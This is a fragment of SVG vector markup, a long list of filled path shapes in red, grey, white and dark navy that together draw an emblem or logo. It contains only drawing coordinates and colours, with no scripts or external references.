				<g><path style="opacity:1" fill="#d8281b" d="M 267.5,78.5 C 275.986,79.6729 276.319,81.5062 268.5,84C 228.942,100.696 189.442,117.529 150,134.5C 148.225,133.73 146.725,132.563 145.5,131C 186.372,113.724 227.039,96.224 267.5,78.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 748.5,78.5 C 790.375,95.4358 832.042,112.936 873.5,131C 871.186,134.772 868.186,135.438 864.5,133C 824.5,115.667 784.5,98.3333 744.5,81C 746.066,80.3918 747.4,79.5585 748.5,78.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 280.5,86.5 C 283.226,86.2639 285.559,87.0972 287.5,89C 246.648,107.258 205.648,125.258 164.5,143C 161.593,143.854 159.26,143.021 157.5,140.5C 198.567,122.484 239.567,104.484 280.5,86.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 734.5,86.5 C 735.873,86.3433 737.207,86.51 738.5,87C 779.658,104.55 820.658,122.383 861.5,140.5C 859.74,143.021 857.407,143.854 854.5,143C 813.352,125.258 772.352,107.258 731.5,89C 732.942,88.6232 733.942,87.7899 734.5,86.5 Z" /></g>
				<g><path style="opacity:0.973" fill="#e5e6ea" d="M 49.5,91.5 C 51.3084,91.4914 52.9751,91.9914 54.5,93C 87.456,115.3 119.456,138.8 150.5,163.5C 143.803,171.858 137.136,180.191 130.5,188.5C 91.0884,159.951 50.4217,133.117 8.5,108C 22.2254,102.465 35.892,96.9645 49.5,91.5 Z" /></g>
				<g><path style="opacity:0.973" fill="#e5e7eb" d="M 969.5,91.5 C 984.064,96.4504 998.397,101.95 1012.5,108C 991.567,120.605 970.9,133.605 950.5,147C 930.602,161.079 910.602,174.912 890.5,188.5C 884.077,179.322 877.411,170.322 870.5,161.5C 901.114,137.725 932.448,114.891 964.5,93C 966.025,91.9914 967.692,91.4914 969.5,91.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 294.5,94.5 C 296.783,94.6079 298.783,95.4412 300.5,97C 258.29,115.688 216.123,134.521 174,153.5C 172.59,152.213 171.09,151.046 169.5,150C 211.025,130.999 252.692,112.499 294.5,94.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 721.5,94.5 C 764.618,111.929 807.285,130.429 849.5,150C 847.91,151.046 846.41,152.213 845,153.5C 802.877,134.521 760.71,115.688 718.5,97C 719.942,96.6232 720.942,95.7899 721.5,94.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 307.5,102.5 C 309.17,102.751 310.67,103.418 312,104.5C 312.456,105.744 311.956,106.577 310.5,107C 268.833,125.5 227.167,144 185.5,162.5C 184.019,161.52 182.685,160.353 181.5,159C 223.441,139.859 265.441,121.026 307.5,102.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 709.5,102.5 C 752.528,120.514 795.195,139.347 837.5,159C 836.315,160.353 834.981,161.52 833.5,162.5C 791.018,143.757 748.684,124.757 706.5,105.5C 707.34,104.265 708.34,103.265 709.5,102.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 320.5,110.5 C 321.721,111.028 322.887,111.695 324,112.5C 324.688,113.332 324.521,113.998 323.5,114.5C 281.393,133.637 239.226,152.637 197,171.5C 195.225,170.73 193.725,169.563 192.5,168C 235.375,149.058 278.042,129.891 320.5,110.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 697.5,110.5 C 740.474,129.652 783.474,148.819 826.5,168C 825.275,169.563 823.775,170.73 822,171.5C 779.291,152.561 736.791,133.228 694.5,113.5C 695.34,112.265 696.34,111.265 697.5,110.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 337.5,121.5 C 294.684,142.24 251.351,161.907 207.5,180.5C 206.188,179.855 205.188,178.855 204.5,177.5C 247.258,157.705 290.092,138.038 333,118.5C 334.615,119.386 336.115,120.386 337.5,121.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 811.5,180.5 C 767.649,161.907 724.316,142.24 681.5,121.5C 682.885,120.386 684.385,119.386 686,118.5C 728.425,137.962 770.925,157.295 813.5,176.5C 814.395,178.345 813.728,179.678 811.5,180.5 Z" /></g>
				<g><path style="opacity:1" fill="#cb261a" d="M 337.5,121.5 C 340.563,123.025 343.23,125.025 345.5,127.5C 303.855,146.321 262.188,165.155 220.5,184C 218.416,184.697 216.749,185.864 215.5,187.5C 212.793,185.157 210.126,182.823 207.5,180.5C 251.351,161.907 294.684,142.24 337.5,121.5 Z" /></g>
				<g><path style="opacity:1" fill="#cb261a" d="M 681.5,121.5 C 724.316,142.24 767.649,161.907 811.5,180.5C 808.874,182.823 806.207,185.157 803.5,187.5C 802.251,185.864 800.584,184.697 798.5,184C 756.812,165.155 715.145,146.321 673.5,127.5C 675.77,125.025 678.437,123.025 681.5,121.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 345.5,127.5 C 346.833,128.167 348.167,128.833 349.5,129.5C 306.442,150.362 263.108,170.695 219.5,190.5C 218.167,189.5 216.833,188.5 215.5,187.5C 216.749,185.864 218.416,184.697 220.5,184C 262.188,165.155 303.855,146.321 345.5,127.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 673.5,127.5 C 715.145,146.321 756.812,165.155 798.5,184C 800.584,184.697 802.251,185.864 803.5,187.5C 802.167,188.5 800.833,189.5 799.5,190.5C 755.861,170.679 712.528,150.345 669.5,129.5C 670.833,128.833 672.167,128.167 673.5,127.5 Z" /></g>
				<g><path style="opacity:1" fill="#cc271b" d="M 349.5,129.5 C 352.473,131.147 355.14,133.147 357.5,135.5C 313.618,155.611 269.951,175.944 226.5,196.5C 223.94,194.727 221.607,192.727 219.5,190.5C 263.108,170.695 306.442,150.362 349.5,129.5 Z" /></g>
				<g><path style="opacity:1" fill="#cc271b" d="M 669.5,129.5 C 712.528,150.345 755.861,170.679 799.5,190.5C 797.393,192.727 795.06,194.727 792.5,196.5C 749.018,175.928 705.351,155.594 661.5,135.5C 663.86,133.147 666.527,131.147 669.5,129.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 357.5,135.5 C 358.872,136.512 360.205,137.512 361.5,138.5C 318.221,159.639 274.555,179.972 230.5,199.5C 229.167,198.5 227.833,197.5 226.5,196.5C 269.951,175.944 313.618,155.611 357.5,135.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 661.5,135.5 C 705.351,155.594 749.018,175.928 792.5,196.5C 791.167,197.5 789.833,198.5 788.5,199.5C 744.445,179.972 700.779,159.639 657.5,138.5C 658.795,137.512 660.128,136.512 661.5,135.5 Z" /></g>
				<g><path style="opacity:0.966" fill="#ebecef" d="M 492.5,148.5 C 517.19,148.401 541.857,149.067 566.5,150.5C 566.5,157.167 566.5,163.833 566.5,170.5C 541.861,168.955 517.194,168.288 492.5,168.5C 492.5,161.833 492.5,155.167 492.5,148.5 Z" /></g>
				<g><path style="opacity:0.981" fill="#d6d9e0" d="M 492.5,148.5 C 492.5,155.167 492.5,161.833 492.5,168.5C 476.439,168.67 460.439,169.67 444.5,171.5C 446.399,165.118 447.066,158.451 446.5,151.5C 461.815,150.247 477.149,149.247 492.5,148.5 Z" /></g>
				<g><path style="opacity:0.978" fill="#e0e1e6" d="M 566.5,150.5 C 577.154,151.699 587.821,153.033 598.5,154.5C 600.607,155.468 602.941,155.802 605.5,155.5C 606.209,156.404 607.209,156.737 608.5,156.5C 608.5,162.833 608.5,169.167 608.5,175.5C 594.604,173.31 580.604,171.643 566.5,170.5C 566.5,163.833 566.5,157.167 566.5,150.5 Z" /></g>
				<g><path style="opacity:0.971" fill="#c6c9d2" d="M 446.5,151.5 C 447.066,158.451 446.399,165.118 444.5,171.5C 438.453,171.904 432.453,172.571 426.5,173.5C 425.081,172.549 423.415,172.216 421.5,172.5C 421.5,166.5 421.5,160.5 421.5,154.5C 429.735,153.042 438.068,152.042 446.5,151.5 Z" /></g>
				<g><path style="opacity:1" fill="#d0281c" d="M 657.5,138.5 C 700.779,159.639 744.445,179.972 788.5,199.5C 786.473,202.194 784.139,204.527 781.5,206.5C 779.5,205.833 777.5,205.167 775.5,204.5C 765.416,199.583 755.082,195.249 744.5,191.5C 733.723,187.128 722.723,183.128 711.5,179.5C 702.484,176.828 693.484,174.161 684.5,171.5C 671.544,168.292 658.544,165.292 645.5,162.5C 642.68,159.919 639.346,158.086 635.5,157C 634.549,156.282 634.383,155.449 635,154.5C 642.397,148.922 649.897,143.589 657.5,138.5 Z" /></g>
				<g><path style="opacity:1" fill="#d0271b" d="M 361.5,138.5 C 371.404,144.738 380.738,151.738 389.5,159.5C 378.196,160.959 367.196,163.293 356.5,166.5C 348.144,167.589 340.144,169.589 332.5,172.5C 299.82,181.059 268.154,192.393 237.5,206.5C 234.861,204.527 232.527,202.194 230.5,199.5C 274.555,179.972 318.221,159.639 361.5,138.5 Z" /></g>
				<g><path style="opacity:1" fill="#b7b8c4" d="M 420.5,154.5 C 420.833,154.5 421.167,154.5 421.5,154.5C 421.5,160.5 421.5,166.5 421.5,172.5C 423.415,172.216 425.081,172.549 426.5,173.5C 414.49,174.74 402.49,176.073 390.5,177.5C 389.51,171.69 389.177,165.69 389.5,159.5C 399.735,157.428 410.068,155.761 420.5,154.5 Z" /></g>
				<g><path style="opacity:1" fill="#d3d4da" d="M 605.5,155.5 C 615.462,157.383 625.462,159.049 635.5,160.5C 635.823,166.69 635.49,172.69 634.5,178.5C 625.857,177.313 617.19,176.313 608.5,175.5C 608.5,169.167 608.5,162.833 608.5,156.5C 607.209,156.737 606.209,156.404 605.5,155.5 Z" /></g>
				<g><path style="opacity:1" fill="#aaaab9" d="M 389.5,159.5 C 389.177,165.69 389.51,171.69 390.5,177.5C 379.287,179.818 367.953,182.151 356.5,184.5C 357.737,181.6 358.403,178.433 358.5,175C 358.481,171.748 357.814,168.915 356.5,166.5C 367.196,163.293 378.196,160.959 389.5,159.5 Z" /></g>
				<g><path style="opacity:1" fill="#fefefe" d="M 492.5,168.5 C 517.194,168.288 541.861,168.955 566.5,170.5C 580.604,171.643 594.604,173.31 608.5,175.5C 617.19,176.313 625.857,177.313 634.5,178.5C 651.409,182.017 668.409,185.684 685.5,189.5C 693.862,191.674 702.195,194.007 710.5,196.5C 722.228,199.965 733.894,203.631 745.5,207.5C 755.433,211.459 765.433,215.459 775.5,219.5C 784.833,223.833 794.167,228.167 803.5,232.5C 829.51,245.83 854.176,261.163 877.5,278.5C 888.765,287.428 899.431,297.094 909.5,307.5C 930.444,328.728 947.444,352.728 960.5,379.5C 979.478,421.874 982.644,465.541 970,510.5C 968.432,515.714 966.599,520.714 964.5,525.5C 953.199,552.109 937.865,576.109 918.5,597.5C 908.108,608.893 897.108,619.56 885.5,629.5C 880.476,633.53 875.476,637.53 870.5,641.5C 854.136,652.679 837.469,663.346 820.5,673.5C 810.461,678.519 800.461,683.519 790.5,688.5C 779.994,693.224 769.327,697.558 758.5,701.5C 750.096,704.852 741.762,708.186 733.5,711.5C 722.291,714.461 711.291,717.794 700.5,721.5C 687.946,724.056 675.612,727.056 663.5,730.5C 653.811,732.038 644.144,733.705 634.5,735.5C 619.949,738.302 605.282,740.302 590.5,741.5C 556.284,745.002 521.951,746.335 487.5,745.5C 465.37,745.247 443.37,743.58 421.5,740.5C 409.099,739.3 396.766,737.633 384.5,735.5C 375.792,734.049 367.125,732.382 358.5,730.5C 344.991,727.79 331.658,724.456 318.5,720.5C 296.016,714.561 274.016,707.228 252.5,698.5C 239.235,692.538 225.902,686.538 212.5,680.5C 191.173,668.84 170.507,656.174 150.5,642.5C 139.858,633.53 129.192,624.53 118.5,615.5C 94.92,592.753 75.7533,566.753 61,537.5C 57.1781,528.519 53.6781,519.519 50.5,510.5C 42.1234,482.742 40.2901,454.409 45,425.5C 46.7678,414.751 49.6011,404.418 53.5,394.5C 63.0777,370.672 75.7444,348.672 91.5,328.5C 109.553,307.447 129.553,288.447 151.5,271.5C 168.031,260.069 185.031,249.402 202.5,239.5C 212.539,234.481 222.539,229.481 232.5,224.5C 264.251,210.583 296.918,199.249 330.5,190.5C 339.171,188.499 347.837,186.499 356.5,184.5C 367.953,182.151 379.287,179.818 390.5,177.5C 402.49,176.073 414.49,174.74 426.5,173.5C 432.453,172.571 438.453,171.904 444.5,171.5C 460.439,169.67 476.439,168.67 492.5,168.5 Z" /></g>
				<g><path style="opacity:1" fill="#c5c6cf" d="M 635.5,160.5 C 638.865,161.04 642.198,161.706 645.5,162.5C 658.544,165.292 671.544,168.292 684.5,171.5C 684.211,177.591 684.545,183.591 685.5,189.5C 668.409,185.684 651.409,182.017 634.5,178.5C 635.49,172.69 635.823,166.69 635.5,160.5 Z" /></g>
				<g><path style="opacity:1" fill="#9ea0b1" d="M 356.5,166.5 C 357.814,168.915 358.481,171.748 358.5,175C 358.403,178.433 357.737,181.6 356.5,184.5C 347.837,186.499 339.171,188.499 330.5,190.5C 332.386,184.792 333.053,178.792 332.5,172.5C 340.144,169.589 348.144,167.589 356.5,166.5 Z" /></g>
				<g><path style="opacity:1" fill="#b6b8c4" d="M 684.5,171.5 C 693.484,174.161 702.484,176.828 711.5,179.5C 711.786,185.259 711.452,190.925 710.5,196.5C 702.195,194.007 693.862,191.674 685.5,189.5C 684.545,183.591 684.211,177.591 684.5,171.5 Z" /></g>
				<g><path style="opacity:0.978" fill="#d9dce1" d="M 870.5,161.5 C 877.411,170.322 884.077,179.322 890.5,188.5C 876.858,199.136 863.191,209.803 849.5,220.5C 843.964,211.291 837.631,202.624 830.5,194.5C 843.226,182.775 856.559,171.775 870.5,161.5 Z" /></g>
				<g><path style="opacity:0.98" fill="#d9dce1" d="M 150.5,163.5 C 164.146,173.817 177.48,184.484 190.5,195.5C 184.245,203.686 178.245,212.019 172.5,220.5C 158.21,210.21 144.21,199.543 130.5,188.5C 137.136,180.191 143.803,171.858 150.5,163.5 Z" /></g>
				<g><path style="opacity:1" fill="#8c8fa4" d="M 332.5,172.5 C 333.053,178.792 332.386,184.792 330.5,190.5C 296.918,199.249 264.251,210.583 232.5,224.5C 232.819,219.637 232.486,214.97 231.5,210.5C 233.5,209.167 235.5,207.833 237.5,206.5C 268.154,192.393 299.82,181.059 332.5,172.5 Z" /></g>
				<g><path style="opacity:1" fill="#a9acba" d="M 711.5,179.5 C 722.723,183.128 733.723,187.128 744.5,191.5C 744.218,196.927 744.551,202.26 745.5,207.5C 733.894,203.631 722.228,199.965 710.5,196.5C 711.452,190.925 711.786,185.259 711.5,179.5 Z" /></g>
				<g><path style="opacity:0.979" fill="#d0d4db" d="M 830.5,194.5 C 837.631,202.624 843.964,211.291 849.5,220.5C 843.809,225.197 838.142,229.863 832.5,234.5C 823.485,228.991 814.151,223.991 804.5,219.5C 803.89,218.609 803.557,217.609 803.5,216.5C 811.98,208.44 820.98,201.107 830.5,194.5 Z" /></g>
				<g><path style="opacity:0.981" fill="#d1d4db" d="M 190.5,195.5 C 199.126,202.124 207.459,209.124 215.5,216.5C 215.586,217.496 215.252,218.329 214.5,219C 209.603,221.608 204.937,224.441 200.5,227.5C 196.276,229.78 191.942,231.78 187.5,233.5C 182.313,229.403 177.313,225.07 172.5,220.5C 178.245,212.019 184.245,203.686 190.5,195.5 Z" /></g>
				<g><path style="opacity:1" fill="#9da0b1" d="M 744.5,191.5 C 755.082,195.249 765.416,199.583 775.5,204.5C 775.5,209.5 775.5,214.5 775.5,219.5C 765.433,215.459 755.433,211.459 745.5,207.5C 744.551,202.26 744.218,196.927 744.5,191.5 Z" /></g>
				<g><path style="opacity:1" fill="#9296a8" d="M 775.5,204.5 C 777.5,205.167 779.5,205.833 781.5,206.5C 788.192,210.265 795.025,213.932 802,217.5C 802.383,216.944 802.883,216.611 803.5,216.5C 803.557,217.609 803.89,218.609 804.5,219.5C 803.515,223.634 803.182,227.968 803.5,232.5C 794.167,228.167 784.833,223.833 775.5,219.5C 775.5,214.5 775.5,209.5 775.5,204.5 Z" /></g>
				<g><path style="opacity:1" fill="#b8c0ca" d="M 556.5,224.5 C 556.335,228.182 556.501,231.848 557,235.5C 557.383,234.944 557.883,234.611 558.5,234.5C 559.5,234.5 560.5,234.5 561.5,234.5C 560.5,235.167 559.5,235.833 558.5,236.5C 556.097,236.607 554.264,235.607 553,233.5C 552.57,230.808 552.737,228.141 553.5,225.5C 552.448,225.351 551.448,225.517 550.5,226C 545.72,233.043 539.053,236.043 530.5,235C 528.741,233.992 527.574,232.492 527,230.5C 523.386,234.561 519.386,235.228 515,232.5C 515.454,227.323 517.787,222.99 522,219.5C 522.591,218.517 522.257,217.85 521,217.5C 514.321,221.346 509.154,226.68 505.5,233.5C 503.235,234.647 500.902,234.814 498.5,234C 499.696,233.346 499.696,232.846 498.5,232.5C 493.998,235.303 489.331,235.803 484.5,234C 483.299,233.097 482.465,231.931 482,230.5C 478.78,235.472 474.78,236.472 470,233.5C 469.833,232.5 469.667,231.5 469.5,230.5C 470.481,226.682 472.148,223.182 474.5,220C 474.167,219.5 473.833,219 473.5,218.5C 472.14,219.18 470.807,219.847 469.5,220.5C 468.494,219.604 468.494,218.938 469.5,218.5C 472.848,216.426 476.348,216.092 480,217.5C 480.484,219.913 480.15,222.246 479,224.5C 477.303,226.699 475.803,229.032 474.5,231.5C 476.886,232.529 478.886,231.863 480.5,229.5C 483.949,219.444 490.949,214.944 501.5,216C 504.08,218.12 504.08,220.287 501.5,222.5C 497.494,224.918 493.161,226.251 488.5,226.5C 488.164,231 490.164,232.833 494.5,232C 496.246,231.529 497.913,230.862 499.5,230C 503.318,226.027 506.651,221.694 509.5,217C 515.234,217.629 520.9,217.295 526.5,216C 527.576,217.726 527.743,219.559 527,221.5C 525,224.167 523,226.833 521,229.5C 520.333,230.5 520.333,231.5 521,232.5C 526.591,229.663 530.591,225.329 533,219.5C 538.134,213.365 543.634,207.531 549.5,202C 552.167,201.333 554.833,201.333 557.5,202C 548.512,210.508 540.345,219.675 533,229.5C 532.51,230.793 532.343,232.127 532.5,233.5C 537.064,233.45 540.564,231.45 543,227.5C 544.654,224.033 546.154,220.533 547.5,217C 548.833,216.333 550.167,216.333 551.5,217C 552.264,219.069 552.764,221.236 553,223.5C 554.011,224.337 555.178,224.67 556.5,224.5 Z" /></g>
				<g><path style="opacity:1" fill="#f6f7f9" d="M 494.5,217.5 C 495.5,217.5 496.5,217.5 497.5,217.5C 497.649,218.552 497.483,219.552 497,220.5C 486.757,227.627 485.924,226.627 494.5,217.5 Z" /></g>
				<g><path style="opacity:1" fill="#9fa3b5" d="M 231.5,210.5 C 232.486,214.97 232.819,219.637 232.5,224.5C 222.539,229.481 212.539,234.481 202.5,239.5C 200.577,235.971 199.911,231.971 200.5,227.5C 204.937,224.441 209.603,221.608 214.5,219C 215.252,218.329 215.586,217.496 215.5,216.5C 216.117,216.611 216.617,216.944 217,217.5C 221.657,214.755 226.49,212.421 231.5,210.5 Z" /></g>
				<g><path style="opacity:1" fill="#9da7b4" d="M 398.5,208.5 C 400.288,208.215 401.955,208.548 403.5,209.5C 403.291,210.086 402.957,210.586 402.5,211C 396.566,210.938 392.066,213.438 389,218.5C 386.065,225.571 384.065,232.904 383,240.5C 377.892,251.803 369.392,255.636 357.5,252C 355.352,249.925 355.018,247.592 356.5,245C 361.111,244.277 362.945,246.11 362,250.5C 367.316,252.544 371.649,251.21 375,246.5C 376.677,238.429 378.677,230.429 381,222.5C 383.128,219.37 385.628,216.537 388.5,214C 379.131,214.599 370.964,218.099 364,224.5C 361.497,229.527 362.997,232.86 368.5,234.5C 374.652,233.057 375.986,229.723 372.5,224.5C 373.868,223.406 375.035,223.74 376,225.5C 377.102,233.244 373.602,237.244 365.5,237.5C 358.151,236.347 355.651,232.347 358,225.5C 361.21,221.813 365.044,218.979 369.5,217C 379.056,213.366 388.723,210.532 398.5,208.5 Z" /></g>
				<g><path style="opacity:1" fill="#9fa9b6" d="M 612.5,228.5 C 612.216,230.415 612.549,232.081 613.5,233.5C 611.24,235.65 608.907,237.817 606.5,240C 601.612,238.638 596.612,238.305 591.5,239C 590.929,237.795 590.262,236.628 589.5,235.5C 585.877,238.001 582.044,238.667 578,237.5C 577.07,234.15 577.903,231.317 580.5,229C 579.5,228.5 578.5,228 577.5,227.5C 572.566,233.467 566.233,236.467 558.5,236.5C 559.5,235.833 560.5,235.167 561.5,234.5C 567.86,231.437 571.526,226.437 572.5,219.5C 564.42,221.249 559.753,226.249 558.5,234.5C 557.883,234.611 557.383,234.944 557,235.5C 556.501,231.848 556.335,228.182 556.5,224.5C 561.525,218.8 567.858,216.967 575.5,219C 578.041,220.848 579.041,223.348 578.5,226.5C 582.847,226.68 586.181,224.847 588.5,221C 591.227,220.182 593.894,220.348 596.5,221.5C 591.848,225.651 587.348,229.985 583,234.5C 582.312,235.332 582.479,235.998 583.5,236.5C 590.806,233.359 597.139,228.859 602.5,223C 605.167,222.333 607.833,222.333 610.5,223C 605.146,227.356 600.146,232.023 595.5,237C 596,237.167 596.5,237.333 597,237.5C 602.752,235.379 607.918,232.379 612.5,228.5 Z" /></g>
				<g><path style="opacity:1" fill="#fafafb" d="M 561.5,234.5 C 560.5,234.5 559.5,234.5 558.5,234.5C 559.753,226.249 564.42,221.249 572.5,219.5C 571.526,226.437 567.86,231.437 561.5,234.5 Z" /></g>
				<g><path style="opacity:1" fill="#919cac" d="M 469.5,218.5 C 468.494,218.938 468.494,219.604 469.5,220.5C 465.803,225.383 462.47,230.55 459.5,236C 457.5,236.667 455.5,236.667 453.5,236C 454.926,233.227 456.26,230.393 457.5,227.5C 455.994,226.253 454.494,226.253 453,227.5C 449.326,237.247 442.659,240.247 433,236.5C 431.798,234.323 431.298,231.989 431.5,229.5C 427.17,230.268 423.837,228.935 421.5,225.5C 417.276,229.614 414.943,234.614 414.5,240.5C 411.834,240.933 409.168,241.433 406.5,242C 402.961,246.671 398.794,247.504 394,244.5C 393.667,239.833 393.333,235.167 393,230.5C 391.266,229.751 389.433,229.251 387.5,229C 394.469,227.368 399.302,223.201 402,216.5C 407.257,208.786 414.424,205.953 423.5,208C 426.139,212.259 424.805,214.759 419.5,215.5C 419.5,213.5 419.5,211.5 419.5,209.5C 417.801,209.34 416.134,209.506 414.5,210C 411.074,214.848 407.408,219.515 403.5,224C 400.661,225.92 397.661,227.587 394.5,229C 396.667,229.833 398.167,231.333 399,233.5C 399.175,237.211 399.675,240.878 400.5,244.5C 407.185,239.305 411.185,232.472 412.5,224C 413.609,222.139 415.275,221.305 417.5,221.5C 418.994,221.709 420.161,222.376 421,223.5C 423.412,220.208 426.579,219.041 430.5,220C 428.013,222.666 428.013,225.166 430.5,227.5C 435.119,220.858 441.452,218.024 449.5,219C 451.675,221.486 454.175,223.653 457,225.5C 457.772,225.355 458.439,225.022 459,224.5C 460.039,222.254 461.206,220.087 462.5,218C 465.039,217.204 467.372,217.371 469.5,218.5 Z" /></g>
				<g><path style="opacity:1" fill="#fafafb" d="M 442.5,220.5 C 445.261,219.915 446.927,220.915 447.5,223.5C 447.03,229.119 444.53,233.453 440,236.5C 439.228,236.355 438.561,236.022 438,235.5C 436.988,229.706 438.488,224.706 442.5,220.5 Z" /></g>
				<g><path style="opacity:0.934" fill="#80879e" d="M 804.5,219.5 C 814.151,223.991 823.485,228.991 832.5,234.5C 848.702,244.708 864.035,256.041 878.5,268.5C 878.813,272.042 878.479,275.375 877.5,278.5C 854.176,261.163 829.51,245.83 803.5,232.5C 803.182,227.968 803.515,223.634 804.5,219.5 Z" /></g>
				<g><path style="opacity:1" fill="#929ead" d="M 613.5,233.5 C 612.549,232.081 612.216,230.415 612.5,228.5C 614.794,224.748 618.128,223.581 622.5,225C 622.93,225.92 623.264,226.753 623.5,227.5C 626.817,225.216 630.15,225.049 633.5,227C 630.466,228.191 628.799,230.358 628.5,233.5C 632.24,232.281 635.907,230.781 639.5,229C 641.167,228.833 642.833,228.667 644.5,228.5C 649.672,230.096 655.005,231.43 660.5,232.5C 654.693,236.474 649.026,240.64 643.5,245C 644,245.167 644.5,245.333 645,245.5C 652.096,243.353 658.929,240.853 665.5,238C 657.455,243.854 648.455,247.187 638.5,248C 629.147,256.008 618.48,258.675 606.5,256C 602.5,252.667 602.5,249.333 606.5,246C 609.753,244.344 613.087,244.177 616.5,245.5C 610.619,245.875 608.452,248.875 610,254.5C 618.974,255.282 626.807,252.449 633.5,246C 625.127,245.781 623.461,242.448 628.5,236C 624.41,235.744 622.077,233.578 621.5,229.5C 618.78,230.86 616.114,232.193 613.5,233.5 Z" /></g>
				<g><path style="opacity:1" fill="#f7f8f9" d="M 643.5,230.5 C 645.604,230.201 647.604,230.534 649.5,231.5C 645.503,237.825 639.836,241.825 632.5,243.5C 632.372,241.345 632.872,239.345 634,237.5C 637.068,234.917 640.235,232.584 643.5,230.5 Z" /></g>
				<g><path style="opacity:0.935" fill="#adb2c1" d="M 200.5,227.5 C 199.911,231.971 200.577,235.971 202.5,239.5C 185.031,249.402 168.031,260.069 151.5,271.5C 150.518,268.038 150.185,264.371 150.5,260.5C 162.553,251.113 174.886,242.113 187.5,233.5C 191.942,231.78 196.276,229.78 200.5,227.5 Z" /></g>
				<g><path style="opacity:0.91" fill="#a1a6b7" d="M 878.5,268.5 C 889.801,278.134 900.468,288.467 910.5,299.5C 910.806,302.385 910.473,305.052 909.5,307.5C 899.431,297.094 888.765,287.428 877.5,278.5C 878.479,275.375 878.813,272.042 878.5,268.5 Z" /></g>
				<g><path style="opacity:1" fill="#061f43" d="M 656.5,299.5 C 658.288,299.215 659.955,299.548 661.5,300.5C 630.43,317.027 601.43,336.527 574.5,359C 559.582,372.066 546.915,386.9 536.5,403.5C 536.833,403.833 537.167,404.167 537.5,404.5C 557.449,393.345 578.782,388.845 601.5,391C 638.832,398.149 655.332,420.649 651,458.5C 642.884,502.573 620.384,537.073 583.5,562C 558.105,577.153 530.772,582.486 501.5,578C 479.763,570.595 465.93,555.762 460,533.5C 449.738,495.246 455.405,459.579 477,426.5C 504.622,387.208 539.455,356.041 581.5,333C 605.615,319.604 630.615,308.438 656.5,299.5 Z" /></g>
				<g><path style="opacity:1" fill="#061f43" d="M 445.5,299.5 C 447.288,299.215 448.955,299.548 450.5,300.5C 421.62,316.433 394.287,334.6 368.5,355C 351.831,369.378 337.498,385.711 325.5,404C 333.39,401.07 341.39,398.07 349.5,395C 366.633,389.786 383.966,389.12 401.5,393C 431.538,403.873 444.705,425.373 441,457.5C 432.787,501.123 410.62,535.623 374.5,561C 347.541,577.438 318.541,582.771 287.5,577C 267.133,568.812 254.299,553.979 249,532.5C 241.28,503.41 243.28,475.077 255,447.5C 269.559,418.263 289.392,393.097 314.5,372C 353.719,340.052 397.385,315.885 445.5,299.5 Z" /></g>
				<g><path style="opacity:0.875" fill="#c4c7d2" d="M 150.5,260.5 C 150.185,264.371 150.518,268.038 151.5,271.5C 129.553,288.447 109.553,307.447 91.5,328.5C 90.5386,326.735 90.2053,324.735 90.5,322.5C 107.399,298.932 127.399,278.266 150.5,260.5 Z" /></g>
				<g><path style="opacity:1" fill="#061f43" d="M 859.5,339.5 C 860.552,339.351 861.552,339.517 862.5,340C 843.458,392.919 825.124,446.085 807.5,499.5C 831.519,500.09 855.519,501.09 879.5,502.5C 879.591,507.241 877.258,509.408 872.5,509C 848.658,510.288 824.991,512.955 801.5,517C 794.141,537.408 786.975,557.908 780,578.5C 765.109,584.02 750.109,589.353 735,594.5C 742.173,571.144 749.673,547.81 757.5,524.5C 712.243,531.481 668.243,543.147 625.5,559.5C 625.167,559.167 624.833,558.833 624.5,558.5C 628.333,550.833 632.167,543.167 636,535.5C 704.833,472 773.667,408.5 842.5,345C 848.333,343.3 854,341.467 859.5,339.5 Z" /></g>
				<g><path style="opacity:0.717" fill="#c0c4cf" d="M 910.5,299.5 C 932.199,322.872 948.866,349.538 960.5,379.5C 947.444,352.728 930.444,328.728 909.5,307.5C 910.473,305.052 910.806,302.385 910.5,299.5 Z" /></g>
				<g><path style="opacity:1" fill="#051f43" d="M 265.5,345.5 C 267.288,345.215 268.955,345.548 270.5,346.5C 243.26,420.055 215.927,493.555 188.5,567C 173.188,572.107 157.855,576.774 142.5,581C 169.664,509.007 196.331,436.841 222.5,364.5C 212.748,365.625 203.082,367.292 193.5,369.5C 190.258,369.217 189.924,368.383 192.5,367C 216.362,357.79 240.696,350.623 265.5,345.5 Z" /></g>
				<g><path style="opacity:0.651" fill="#d4d6df" d="M 90.5,322.5 C 90.2053,324.735 90.5386,326.735 91.5,328.5C 75.7444,348.672 63.0777,370.672 53.5,394.5C 61.1219,367.919 73.4552,343.919 90.5,322.5 Z" /></g>
				<g><path style="opacity:1" fill="#fdfdfd" d="M 362.5,397.5 C 389.908,394.734 403.574,407.234 403.5,435C 400.601,469.029 390.101,500.529 372,529.5C 363.167,543.667 351.667,555.167 337.5,564C 305.509,580.256 287.009,570.756 282,535.5C 281.383,494.349 293.717,457.682 319,425.5C 331.078,412.227 345.578,402.894 362.5,397.5 Z" /></g>
				<g><path style="opacity:1" fill="#fdfdfe" d="M 573.5,397.5 C 594.16,394.076 607.327,402.41 613,422.5C 613.66,467.188 600.326,507.188 573,542.5C 563.051,554.458 550.884,563.292 536.5,569C 510.298,575.824 495.798,565.657 493,538.5C 491.668,497.805 503.001,461.139 527,428.5C 539.702,413.749 555.202,403.415 573.5,397.5 Z" /></g>
				<g><path style="opacity:1" fill="#fbfcfc" d="M 795.5,410.5 C 796.376,410.369 797.043,410.702 797.5,411.5C 786.366,441.236 776.033,471.236 766.5,501.5C 738.601,502.54 711.268,506.707 684.5,514C 720.867,479.965 757.533,446.298 794.5,413C 795.252,412.329 795.586,411.496 795.5,410.5 Z" /></g>
